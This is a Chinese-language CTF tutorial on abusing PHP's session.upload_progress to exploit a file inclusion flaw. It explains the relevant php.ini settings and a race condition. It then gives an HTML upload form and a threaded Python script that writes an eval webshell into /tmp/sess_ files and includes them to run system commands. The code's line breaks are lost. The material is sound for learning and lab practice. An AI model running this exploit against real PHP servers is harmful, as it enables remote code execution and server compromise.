使用session upload_progress實現(xiàn)文件包含實例詳解

目錄

- 前言

- 基礎(chǔ)知識

- session.upload_progress

- 攻擊方法

- 例題

- 結(jié)語

前言

該思路是很久之前在CTF比賽中學(xué)習(xí)到的,可以簡單理解為利用session.upload_progress來進(jìn)行文件競爭從而達(dá)到上傳文件進(jìn)行文件包含或者命令執(zhí)行的目的,可能大部分人會不理解,我們下面我們展開來講。

基礎(chǔ)知識

session.upload_progress

首先我們要先學(xué)習(xí)什么是session.upload_progress,可以簡單理解為文件上傳進(jìn)度,在php官方文檔里可以找到描述:

在這里面有幾個很重要的函數(shù),我們簡單看一下:

session.upload_progress.enabled = onsession.upload_progress.cleanup = onsession.upload_progress.prefix = "upload_progress_"session.upload_progress.name = "PHP_SESSION_UPLOAD_PROGRESS"

第一個顯而易見是設(shè)定是否開啟該功能,第二個cleanup則是是否在上傳后刪除文件,第三個為設(shè)置前綴,第四個為session中的鍵值,那么他們有什么用呢?我們就可以在phpinfo里查看這些信息是否開啟以此來判斷能不能利用該漏洞。

攻擊方法

我們攻擊思路就是利用session.upload_progress來將木馬寫入到session里面,但這里有兩個問題:

問題一:代碼里沒有session_start,我們?nèi)绾蝿?chuàng)建session文件呢?

首先我們先看看session里面有一個很重要的選項:

session.use_strict_mode //默認(rèn)值為off。

我們可以自己定義sessionid,假如我們定義sessionid為xino,則PHP將會在服務(wù)器上創(chuàng)建一個文件:/tmp/sess_xino”。即使我們沒有初始化Session,PHP也會自動初始化Session。 并產(chǎn)生一個鍵值,這個鍵值由:

ini.get("session.upload_progress.prefix")+由我們構(gòu)造的session.upload_progress.name值組成

最后被寫入sess_文件里。

問題二:上面的cleanup設(shè)置會刪除數(shù)據(jù),我們要如何防止數(shù)據(jù)被刪除呢?



所以這里需要我們文件競爭不斷發(fā)包直至上傳成功,之后再讀取session文件所在路徑即可。類似于下圖,可以搭配burpsuite使用:

之后我們即可進(jìn)行文件包含或者RCE攻擊,總結(jié)一下該漏洞的利用條件:

存在文件包含漏洞

知道session文件存放路徑,可以嘗試默認(rèn)路徑

具有讀取和寫入session文件的權(quán)限

下面給大家?guī)硪粋€例題。

例題

進(jìn)入題目首先看看題目源碼:

限制了我們很多東西,只能使用沒有后綴的文件進(jìn)行文件包含所以想到通過session.upload_progress來進(jìn)行文件包含,因為我們需要上傳一個東西,所以我們先寫一個簡單的文件上傳點:

<!DOCTYPE html><html><body><form action="http://ctf" method="POST" enctype="multipart/form-data"> <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" /> <input type="file" name="file" /> <input type="submit" value="submit" /></form></body></html>

之后我們進(jìn)行發(fā)包抓包然后重放,查看回顯成功后我們訪問/tmp/sess_flag,發(fā)現(xiàn)命令執(zhí)行了:

我們將之前發(fā)包文件里面的ls命令改為cat flag的文件名即可進(jìn)行命令執(zhí)行,也是抓包重放查看返回長度不一樣的包:

如果不喜歡手動我這里從網(wǎng)上找了一個自動化腳本,大家也可以嘗試一下:

import ioimport requestsimport threadingsessid = "FLAG"data = {"cmd":"system("ls");"}def write(session): while True:f = io.BytesIO(b"a" * 1024 * 50)resp = session.post( "http://127.0.0.1/session.php", data={"PHP_SESSION_UPLOAD_PROGRESS": "<?php eval($_POST["cmd"]);?>"}, files={"file": ("1.txt",f)}, cookies={"PHPSESSID": sessid} )def read(session): while True:resp = session.post("http://127.0.0.1/session.php?file=/Applications/phpstudy/Extensions/tmp/tmp/sess_"+sessid,data=data)if "1.txt" in resp.text: print(resp.text) event.clear()else: print("[+++++++++++++]retry")if __name__=="__main__": event=threading.Event() with requests.session() as session:for i in range(1,30): threading.Thread(target=write,args=(session,)).start()for i in range(1,30): threading.Thread(target=read,args=(session,)).start() event.set()結(jié)語

今天給大家?guī)淼氖莝ession.upload_progress文件包含漏洞,因為需要一些網(wǎng)絡(luò)安全基礎(chǔ)可能部分讀者不太明白,這里有興趣的小伙伴可以自己去了解一下找個現(xiàn)成的靶機去嘗試一下,更多關(guān)于session upload_progress文件包含的資料請關(guān)注其它相關(guān)文章!

網(wǎng)公網(wǎng)安備

網(wǎng)公網(wǎng)安備